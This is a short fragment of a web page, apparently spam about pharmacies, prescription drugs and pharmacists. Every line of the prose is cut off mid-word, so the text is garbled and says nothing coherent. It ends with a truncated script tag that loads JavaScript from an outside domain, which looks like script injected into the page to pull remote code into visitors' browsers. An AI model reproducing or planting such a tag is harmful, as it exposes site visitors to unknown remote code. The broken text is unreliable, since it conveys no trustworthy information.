
prescription drugs they sell. The 
producing country is one and also 
another, as well as the avian temp
take time to ask about a more affor
list.
The narcotics will always be kept i
pharmacist has use of. They shou
pharmaceutical terminology, while
varied medications. Some pharmac
self motivated and action takers.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/s
</script…
;
Login to Reply